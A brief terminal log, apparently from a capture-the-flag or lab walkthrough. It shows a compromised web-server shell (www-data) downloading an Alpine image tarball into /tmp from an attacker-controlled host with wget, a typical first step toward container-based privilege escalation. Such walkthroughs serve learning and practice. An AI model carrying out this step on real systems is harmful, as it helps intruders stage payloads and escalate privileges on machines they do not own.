 www-data@ubuntu:/$ cd /tmp
cd /tmp
www-data@ubuntu:/tmp$ wget http://10.4.14.205:80/alpine-v3.12-x86_64-20200923_0009.tar.gz
<.14.205:80/alpine-v3.12-x86_64-20200923_0009.tar.gz
--2020-09-22 07:14:17--  http://10.4.14.205/alpine-v3.12-x86_64-20200923_0009.tar.gz
Connecting to 10.4.14.205:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3173384 (3.0M) [application/gzip]
Saving to: 'alpine-v3.12-x86_64-20200923_0009.tar.gz'
alpine-v3.12-x86_64 100%[===================>]   3.03M   473KB/s    in 8.6s
2020-09-22 07:14:26 (360 KB/s) - 'alpine-v3.12-x86_64-20200923_0009.tar.gz' saved [3173384/3173384]
www-data@ubuntu:/tmp$